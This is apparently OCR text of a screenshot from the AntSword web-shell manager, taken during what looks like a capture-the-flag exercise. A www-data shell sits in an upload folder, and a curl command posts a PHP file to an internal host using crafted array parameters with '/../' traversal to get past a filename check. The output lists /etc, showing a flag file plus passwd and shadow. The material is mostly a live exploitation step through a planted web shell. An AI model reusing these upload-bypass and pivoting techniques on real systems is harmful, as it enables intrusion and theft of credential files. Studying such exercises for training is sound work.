 中国蚁剑
AntSword 编辑 窗口 调试
172.247.76.60 172.247.76.60 >_ 172.247.76.60
(www-data:/var/www/html/upload) $
(www-data:/var/www/html/upload) $
(www-data:/var/www/html/upload) $ curl http://172.16.54.2 -F "file=@/var/www/html/upload/000.php" -F "file[1]=111" -F "file[0]=/../000.php" -F "hello=000.php"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 1059 0 526 100 533 5545 5619 --:--:-- --:--:-- --:--:-- 5670
@TZ
alpine-release
apk
ca-certificates
ca-certificates.conf
conf.d
crontabs
flag_is_He4e_89587236.txt
fstab
group
group-
hostname
hosts
init.d
inittab
issue
logrotate.d
modprobe.d
modules
modules-load.d
motd
mtab
network
nginx
opt
os-release
passwd
passwd-
periodic
profile
profile.d
protocols
resolv.conf
securetty
services
shadow
shadow-
shells